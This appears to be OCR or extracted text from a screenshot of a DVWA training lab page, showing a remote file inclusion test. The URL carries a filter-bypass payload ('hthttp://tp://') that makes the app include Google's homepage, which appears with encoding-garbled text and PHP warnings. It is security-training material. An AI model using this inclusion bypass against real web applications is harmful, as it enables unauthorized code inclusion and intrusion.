 T
192.168.1.250/DVWA/vulnerabilities/fi/?page=hthttp://tp://google.com
�j�M �Ϥ� �a�� Play YouTube �s�D Gmail ���ݵw�� ��h
�n�J
�x�W
�i���j�M
�y���u��
Google �j�M �n���
�s�i�A�� Google ������U Google.com
© 2017 - ���p�v - �A�ȱ���
Warning: Cannot modify header information - headers already sent by (output started at http://google.com:1) in /var/www/html/DVWA/dvwa/includes/dvwaPage.inc.php on line 27
Warning: Cannot modify header information - headers already sent by (output started at http://google.com:1) in /var/www/html/DVWA/dvwa/includes/dvwaPage.inc.php on line 27
Warning: Cannot modify header information - headers already sent by (output started at http://google.com:1) in /var/www/html/DVWA/dvwa/includes/dvwaPage.inc.php on line 27
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
lfitorce-1404071....pdf
全部顯示